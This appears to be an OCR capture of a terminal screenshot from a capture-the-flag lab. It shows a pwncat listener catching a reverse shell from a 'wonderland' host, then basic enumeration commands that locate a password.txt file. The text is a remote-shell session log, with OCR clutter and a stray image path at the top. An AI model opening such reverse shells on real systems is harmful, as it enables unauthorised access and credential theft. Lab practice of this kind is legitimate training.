 /bin/bash
En
1:39 PM
/bin/bash 100x25
bound to 0.0.0.0:15006 bound to 0.0.0.0:15006
bound to 0.0.0.0:15006 bound to 0.0.0.0:15006
bound to 0.0.0.0:15006 bound to 0.0.0.0:15006 bound to
0.0.0.0:15006 [13:38:27] received connection connect.py:148
from
10.10.202.184:46450
[13:38:30] new host w/ hash victim.py:329
36573413aa680343e829157…
[13:38:45] pwncat running in /bin/bash victim.py:363
[13:38:54] pwncat is ready 🐈 victim.py:762
(remote) hatter@wonderland:/$
(remote) hatter@wonderland:/$
(remote) hatter@wonderland:/$ whoami
hatter
(remote) hatter@wonderland:/$ id
uid=1003(hatter) gid=1002(rabbit) groups=1002(rabbit)
(remote) hatter@wonderland:/$ cd home
(remote) hatter@wonderland:/home$ cd  hatter
(remote) hatter@wonderland:/home/hatter$ ls
password.txt
(remote) hatter@wonderland:/home/hatter$